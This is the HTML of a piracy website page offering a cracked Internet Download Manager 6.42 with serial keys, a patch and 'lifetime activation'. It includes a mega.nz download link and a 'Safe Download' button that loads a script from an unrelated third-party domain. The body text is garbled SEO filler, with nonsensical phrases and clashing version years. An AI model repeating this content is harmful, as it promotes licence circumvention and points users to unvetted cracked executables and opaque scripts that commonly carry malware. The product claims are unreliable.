<body class="wp-singular post-template-default single single-post postid-1231 single-format-standard wp-theme-codilight-lite group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div id="topbar" class="site-topbar">
		<div class="container">
			<div class="topbar-left pull-left">
				<nav id="site-navigation" class="main-navigation" >
					<span class="home-menu"> <a href="https://www.crackshere.com/" rel="home"><i class="fa fa-home"></i></a></span>
					<span class="nav-toggle"><a href="#0" id="nav-toggle">Menu<span></span></a></span>
					<ul class="ft-menu">
						<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-592"><a href="https://www.crackshere.com/category/software/">Software</a>
<ul class="sub-menu">
	<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://www.crackshere.com/category/driver/">Driver</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://www.crackshere.com/category/disk-burner/">Disk Burner</a></li>
	<li id="menu-item-13121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13121"><a href="https://www.crackshere.com/category/driver/">Driver</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-581"><a href="https://www.crackshere.com/category/file-management/">File Management</a>
	<ul class="sub-menu">
		<li id="menu-item-13117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13117"><a href="https://www.crackshere.com/category/file-manager/">File Manager</a></li>
	</ul>
</li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://www.crackshere.com/category/remote-utils/portable-software/">Portable Software</a></li>
	<li id="menu-item-13118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13118"><a href="https://www.crackshere.com/category/hard-disk-utils/">Hard Disk Utils</a></li>
	<li id="menu-item-13116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13116"><a href="https://www.crackshere.com/category/registry-tweaks/">Registry Tweaks</a></li>
	<li id="menu-item-13122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13122"><a href="https://www.crackshere.com/category/remote-utils/">Remote Utils</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://www.crackshere.com/category/office-tools/">Office Tools</a></li>
	<li id="menu-item-13123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13123"><a href="https://www.crackshere.com/category/science-cad/">Science / CAD</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-590"><a href="https://www.crackshere.com/category/security/">Security</a>
	<ul class="sub-menu">
		<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://www.crackshere.com/category/antivirus/">Antivirus</a></li>
		<li id="menu-item-13120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13120"><a href="https://www.crackshere.com/category/vpn/">VPN</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-583"><a href="https://www.crackshere.com/category/internet/">Internet</a>
<ul class="sub-menu">
	<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="https://www.crackshere.com/category/network-tools/">Network Tools</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://www.crackshere.com/category/remote-utils/">Remote Utils</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://www.crackshere.com/category/vpn/">VPN</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-750"><a href="https://www.crackshere.com/category/web-design/">Web Design</a></li>
</ul>
</li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-585"><a href="https://www.crackshere.com/category/multimedia/">Multimedia</a>
<ul class="sub-menu">
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://www.crackshere.com/category/converter/">Converter</a></li>
	<li id="menu-item-744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-744"><a href="https://www.crackshere.com/category/audio/">Audio</a>
	<ul class="sub-menu">
		<li id="menu-item-745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-745"><a href="https://www.crackshere.com/category/audio-editor/">Audio Editor</a></li>
		<li id="menu-item-13114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13114"><a href="https://www.crackshere.com/category/audio-mixers-synthesizers/">Audio Mixers/Synthesizers</a></li>
	</ul>
</li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-597"><a href="https://www.crackshere.com/category/video/">Video</a>
	<ul class="sub-menu">
		<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://www.crackshere.com/category/video-editor/">Video Editor</a></li>
		<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://www.crackshere.com/category/video-converter/">Video Converter</a></li>
	</ul>
</li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-582"><a href="https://www.crackshere.com/category/graphic/">Graphic</a>
	<ul class="sub-menu">
		<li id="menu-item-13119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13119"><a href="https://www.crackshere.com/category/graphic-editor/">Graphic Editor</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-593"><a href="https://www.crackshere.com/category/system/">System</a>
<ul class="sub-menu">
	<li id="menu-item-746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-746"><a href="https://www.crackshere.com/category/backup-and-recovery/">Backup and Recovery</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://www.crackshere.com/category/system-utilities/">System Utilities</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://www.crackshere.com/category/tweak/">Tweak</a></li>
	<li id="menu-item-13115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13115"><a href="https://www.crackshere.com/category/uninstaller/">Uninstaller</a></li>
</ul>
</li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-584"><a href="https://www.crackshere.com/category/mac/">Mac</a>
<ul class="sub-menu">
	<li id="menu-item-748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-748"><a href="https://www.crackshere.com/category/ipod-tools/">iPod Tools</a></li>
</ul>
</li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://www.crackshere.com/category/window/">Window</a></li>
<li id="menu-item-11708" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-11708"><a href="https://www.crackshere.com/idm-crack-torrent-2023/" aria-current="page">IDM Crack</a></li>
<li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-706"><a href="https://www.crackshere.com/about-us/">All About Cracks Here</a>
<ul class="sub-menu">
	<li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://www.crackshere.com/contact-us/">Contact US</a></li>
	<li id="menu-item-14632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14632"><a href="https://www.crackshere.com/disclaimer-policy/">Disclaimer Policy</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.crackshere.com/dmca/">DMCA</a></li>
	<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://www.crackshere.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
					</ul>
				</nav><!-- #site-navigation -->
			</div>
			<div class="topbar-right pull-right">
				<ul class="topbar-elements">
										<li class="topbar-search">
						<a href="javascript:void(0)"><i class="search-icon fa fa-search"></i><span>Search</span></a>
						<div class="dropdown-content dropdown-search">
							<form role="search" method="get" class="search-form" action="https://www.crackshere.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div>
					</li>
										<div class="clear"></div>
				</ul>
			</div>
		</div>
	</div><!--#topbar-->
	
	<div class="mobile-navigation">
				<ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-592"><a href="https://www.crackshere.com/category/software/">Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://www.crackshere.com/category/driver/">Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://www.crackshere.com/category/disk-burner/">Disk Burner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13121"><a href="https://www.crackshere.com/category/driver/">Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-581"><a href="https://www.crackshere.com/category/file-management/">File Management</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13117"><a href="https://www.crackshere.com/category/file-manager/">File Manager</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://www.crackshere.com/category/remote-utils/portable-software/">Portable Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13118"><a href="https://www.crackshere.com/category/hard-disk-utils/">Hard Disk Utils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13116"><a href="https://www.crackshere.com/category/registry-tweaks/">Registry Tweaks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13122"><a href="https://www.crackshere.com/category/remote-utils/">Remote Utils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://www.crackshere.com/category/office-tools/">Office Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13123"><a href="https://www.crackshere.com/category/science-cad/">Science / CAD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-590"><a href="https://www.crackshere.com/category/security/">Security</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://www.crackshere.com/category/antivirus/">Antivirus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13120"><a href="https://www.crackshere.com/category/vpn/">VPN</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-583"><a href="https://www.crackshere.com/category/internet/">Internet</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="https://www.crackshere.com/category/network-tools/">Network Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://www.crackshere.com/category/remote-utils/">Remote Utils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://www.crackshere.com/category/vpn/">VPN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-750"><a href="https://www.crackshere.com/category/web-design/">Web Design</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-585"><a href="https://www.crackshere.com/category/multimedia/">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://www.crackshere.com/category/converter/">Converter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-744"><a href="https://www.crackshere.com/category/audio/">Audio</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-745"><a href="https://www.crackshere.com/category/audio-editor/">Audio Editor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13114"><a href="https://www.crackshere.com/category/audio-mixers-synthesizers/">Audio Mixers/Synthesizers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-597"><a href="https://www.crackshere.com/category/video/">Video</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://www.crackshere.com/category/video-editor/">Video Editor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://www.crackshere.com/category/video-converter/">Video Converter</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-582"><a href="https://www.crackshere.com/category/graphic/">Graphic</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13119"><a href="https://www.crackshere.com/category/graphic-editor/">Graphic Editor</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-593"><a href="https://www.crackshere.com/category/system/">System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-746"><a href="https://www.crackshere.com/category/backup-and-recovery/">Backup and Recovery</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://www.crackshere.com/category/system-utilities/">System Utilities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://www.crackshere.com/category/tweak/">Tweak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13115"><a href="https://www.crackshere.com/category/uninstaller/">Uninstaller</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-584"><a href="https://www.crackshere.com/category/mac/">Mac</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-748"><a href="https://www.crackshere.com/category/ipod-tools/">iPod Tools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://www.crackshere.com/category/window/">Window</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-11708"><a href="https://www.crackshere.com/idm-crack-torrent-2023/" aria-current="page">IDM Crack</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-706"><a href="https://www.crackshere.com/about-us/">All About Cracks Here</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://www.crackshere.com/contact-us/">Contact US</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14632"><a href="https://www.crackshere.com/disclaimer-policy/">Disclaimer Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.crackshere.com/dmca/">DMCA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://www.crackshere.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
		</ul>
			</div>

		<header id="masthead" class="site-header" >
		<div class="container">
			<div class="site-branding">
				<p class="site-title"><a href="https://www.crackshere.com/" rel="home">CracksHere</a></p><p class="site-description">Download Crack Software for Mac and Window</p>			</div><!-- .site-branding -->
		</div>
	</header><!-- #masthead -->
	
	<div id="content" class="site-content container right-sidebar">
		<div class="content-inside">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					
<article id="post-1231" class="post-1231 post type-post status-publish format-standard has-post-thumbnail hentry category-download-manager tag-idm-crack-download-32-bit tag-idm-crack-free-download tag-idm-crack-key-free-download tag-idm-crack-patch tag-idm-crack-retail tag-idm-crack-version tag-idm-download-free-full-version-with-serial-key-for-windows-7 tag-idm-free-download-utorrent-kickass tag-idm-full-version-torrentz2 tag-idm-full-version-with-crack-download-kickass">
	<header class="entry-header entry-header-single">
		<h1 class="entry-title">IDM 6.42 Build 57 Crack With Serial Number 2026 {Lifetime}</h1>		<div class="entry-meta entry-meta-1"><span class="author vcard"><a class="url fn n" href="https://www.crackshere.com/author/luke/">Luke Wilson</a></span><span class="entry-date"><time class="entry-date published" datetime="2026-01-05T00:01:43+05:00">January 5, 2026</time></span><span class="comments-link"><i class="fa fa-comments-o"></i><a href="https://www.crackshere.com/idm-crack-torrent-2023/#comments">5</a></span></div>	</header><!-- .entry-header -->

		<div class="entry-thumb">
		<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-codilight_lite_single_medium size-codilight_lite_single_medium wp-post-image" alt="IDM Crack" decoding="async" data-lazy-srcset="https://www.crackshere.com/wp-content/uploads/2020/10/IDM-Crack-1.png 200w, https://www.crackshere.com/wp-content/uploads/2020/10/IDM-Crack-1-150x150.png 150w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.crackshere.com/wp-content/uploads/2020/10/IDM-Crack-1.png" /><noscript><img width="200" height="200" src="https://www.crackshere.com/wp-content/uploads/2020/10/IDM-Crack-1.png" class="attachment-codilight_lite_single_medium size-codilight_lite_single_medium wp-post-image" alt="IDM Crack" decoding="async" srcset="https://www.crackshere.com/wp-content/uploads/2020/10/IDM-Crack-1.png 200w, https://www.crackshere.com/wp-content/uploads/2020/10/IDM-Crack-1-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>	</div>
	
	<div class="entry-content">
		<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-168">
    <button style="font-size: 15px; padding: 10px 20px; color: #ffffff; background-color: #1dc27c; font-weight: bold; border-radius: 4px; border: none; cursor: pointer;">
      Safe Download
    </button>
  </a>
  <script data-cfasync="false" async type="text/javascript" src="https://media98pc4.info/?h=5ed0d887856d0058c2761ed9d7aafe8b&user=168"></script></center></div>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-696a886a70a7a" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-696a886a70a7a" checked aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#IDM_2025_Crack_Torrent_Download_Genuine" >IDM 2025 Crack + Torrent Download [Genuine]</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#IDM_642_Build_57_Full_Activated_Fast_Multimedia_Download_Manager" >IDM 6.42 Build 57 Full Activated: Fast Multimedia Download Manager</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#IDM_Full_Version_With_Crack_Free_Download" >IDM Full Version With Crack Free Download</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Benefits_of_Downloading_IDM_Patch" >Benefits of Downloading IDM Patch</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Fix_IDM_Has_Been_Registered_with_a_Fake_Serial_Number" >Fix: IDM Has Been Registered with a Fake Serial Number</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Features_of_IDM_Crack_Free_Download" >Features of IDM Crack Free Download:</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Extra_Tools" >Extra Tools:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#What_is_the_Latest_in_IDM_642_Build_57" >What is the Latest in IDM 6.42 Build 57?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#More_Tools" >More Tools:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#IDM_Serial_Number" >IDM Serial Number</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#List_of_IDM_Registration_Keys" >List of IDM Registration Keys</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#100_Working_IDM_Serial_Key_2026" >(100 % Working) IDM Serial Key 2026</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#IDM_Basic_Information" >IDM Basic Information:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#Minimum_Requirements" >Minimum Requirements:</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#How_to_Register_IDM_2026_With_Crack" >How to Register IDM 2026 With Crack?</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-16" href="#IDM_Serial_Number_64-Bit" >IDM Serial Number 64-Bit</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-17" href="#Final_Words" >Final Words</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="IDM_2025_Crack_Torrent_Download_Genuine"></span>IDM 2025 Crack + Torrent Download [Genuine]<span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" class="aligncenter wp-image-1232 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="IDM Crack 2023" width="200" height="200" data-lazy-srcset="https://www.crackshere.com/wp-content/uploads/2020/10/IDM-Crack-1.png 200w, https://www.crackshere.com/wp-content/uploads/2020/10/IDM-Crack-1-150x150.png 150w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.crackshere.com/wp-content/uploads/2020/10/IDM-Crack-1.png" /><noscript><img decoding="async" class="aligncenter wp-image-1232 size-full" src="https://www.crackshere.com/wp-content/uploads/2020/10/IDM-Crack-1.png" alt="IDM Crack 2023" width="200" height="200" srcset="https://www.crackshere.com/wp-content/uploads/2020/10/IDM-Crack-1.png 200w, https://www.crackshere.com/wp-content/uploads/2020/10/IDM-Crack-1-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></p>
<p><strong>Internet Download Manager IDM 2026 Crack</strong> is now available to download for free of a cast that offers lifetime activation. There is a new version that allows you to download multimedia from various websites at a faster speed. Additionally, it also solves issues related to HTTPS downloading for some users—added recognition for the new website. IDM full version with free download offers several types of streaming sites and downloading options with just one click.</p>
<p>The new version has just come out and provides several bug fixes and new features. Sometimes, the Chrome extension closes during the download process. Also, a bug fix related to cookies that you did not add. IDM helps you save only one file of the same audio and video file. The crack and patch are available to download for the new version. Click below and download the updated version.</p>
<p style="text-align: center;"><a class="maxbutton-9 maxbutton maxbutton-fast-download" href="https://mega.nz/file/bY1wAKIR#GYpHcYEyussewRdznUVNDgGFj6NnuvSTg_mWgXNEuPQ" download=""><span class='mb-text'>Fast Download</span></a></p>
<h3><span class="ez-toc-section" id="IDM_642_Build_57_Full_Activated_Fast_Multimedia_Download_Manager"></span>IDM 6.42 Build 57 Full Activated: Fast Multimedia Download Manager<span class="ez-toc-section-end"></span></h3>
<p>IDM is a powerful <a href="https://www.crackshere.com/4k-video-downloader-crack/">download manager</a> to get the desired multimedia files with ultimate speed. It comes with unique acceleration power that provides the required data sets within a few clicks. Moreover, this full version activation is valuable for personal and business environments putting the same functions and services. Instead, you can create the systems by using a small amount of memory and resources. There is a high volume bandwidth, frame rate, and unlimited access to world websites to explore, search, and download favorite content.</p>
<p>The application comes with synchronization features and functions to adapt to new changes in routine. You can configure the internal structure according to your methodology. IDM torrent 2025 has an expansive workspace to perform the operations in the main window. Keep the essential multimedia files in your favorite lists and skip away from the remaining ones. Choose the desired area of love so that the software will provide your suggestions about a particular subject. There is a scheduler to announce the new media arrivals of your favorite artists.</p>
<h3><span class="ez-toc-section" id="IDM_Full_Version_With_Crack_Free_Download"></span>IDM Full Version With Crack Free Download<span class="ez-toc-section-end"></span></h3>
<p>The application consists of a beautiful interface. It has a unique design, format, window structure, and primary function directly in the user area. So, what you need to do is go to the search panel of the IDM Serial Key. Then, please choose the desired media content, search it on the URL, hit the download button, choose the appropriate format, select the downloading directory, and save it to the particular folder. However, you can directly paste the copied link in the URL area after extracting it from other websites and social sites.</p>
<p>IDM Keygen 2026 gives lifetime activation, and it is a complete safeguard in itself. There are multiple functions devoted to security counseling only. Patch Internet Download Manager applies checks and standards for data enrollment to avoid tragedy or misconception. Otherwise, you can add, remove, edit, update, and delete the desired category if you don’t need it anymore. IDM Serial Number works on predefined rules for downloading and <a href="https://www.crackshere.com/ummy-video-downloader-crack/">uploading the data files</a>. Process all the requests in a sequential manner or prioritize if you want to execute them in a shorter time than others.</p>
<h3><span class="ez-toc-section" id="Benefits_of_Downloading_IDM_Patch"></span>Benefits of Downloading IDM Patch<span class="ez-toc-section-end"></span></h3>
<p>When downloading IDM for the first time on your PC, it will give 30 30-day trial version, and after this, you have to register it for further usage. The software developer did not incur too many costs for the IDM license. You can buy the serial number for just 24$, but various people can not afford it. That&#8217;s why Our Team offers <b>Crack IDM,</b> which gives lifetime activation without paying a penny. You can use the IDM patch for one-click activation.</p>
<p>This is the only application supporting all kinds of data, such as audio, <a href="https://www.crackshere.com/youtube-by-click-crack-free/">youtube videos</a>, documents, and notes. You can configure the structure and customize the design to adopt a new and better appearance all the time. IDM Registration Key lifetime activation works as a preset module. However, you can convert it to downloading, uploading, and generalizing mode at any time during routine processing. Run several processes simultaneously without any interpretation of the software and hassle to the computer systems.</p>
<h3><span class="ez-toc-section" id="Fix_IDM_Has_Been_Registered_with_a_Fake_Serial_Number"></span>Fix: IDM Has Been Registered with a Fake Serial Number<span class="ez-toc-section-end"></span></h3>
<p>When you try to insert the serial number, which is normally given on the internet at a different website, various serial keys do not work or may expire. But, due to too many attempts, the software considered it a scam and showed a pop-up message that IDM had registered with a fake serial number. It becomes too irritating for the user to face these types of notifications again and again. To overcome this problem, use our original IDM Serial Number for genuine activation. You can also<strong> download IDM</strong> for a lifetime if you don&#8217;t want any manual process.</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-1233" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20406'%3E%3C/svg%3E" alt="IDM crack serial number" width="550" height="406" data-lazy-srcset="https://www.crackshere.com/wp-content/uploads/2020/10/IDM-License-Key-1-e1672310220563.png 660w, https://www.crackshere.com/wp-content/uploads/2020/10/IDM-License-Key-1-e1672310220563-300x221.png 300w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://www.crackshere.com/wp-content/uploads/2020/10/IDM-License-Key-1-e1672310220563.png" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-1233" src="https://www.crackshere.com/wp-content/uploads/2020/10/IDM-License-Key-1-e1672310220563.png" alt="IDM crack serial number" width="550" height="406" srcset="https://www.crackshere.com/wp-content/uploads/2020/10/IDM-License-Key-1-e1672310220563.png 660w, https://www.crackshere.com/wp-content/uploads/2020/10/IDM-License-Key-1-e1672310220563-300x221.png 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></p>
<h2><span class="ez-toc-section" id="Features_of_IDM_Crack_Free_Download"></span>Features of IDM Crack Free Download:<span class="ez-toc-section-end"></span></h2>
<p><strong>Easy to Use:</strong></p>
<ul>
<li>Firstly, the interface is unique and covered with bundles of options and functions to do multiple executions in a secure and faster way.</li>
</ul>
<p><strong>Database:</strong></p>
<ul>
<li>It contains a built-16 database having functions, tools, execution plans, and algorithms.</li>
</ul>
<p><strong>Server:</strong></p>
<ul>
<li>There is direct access to the cloud server and PC drives to store the data and information after downloading from different sites and portals.</li>
</ul>
<p><strong>Controls:</strong></p>
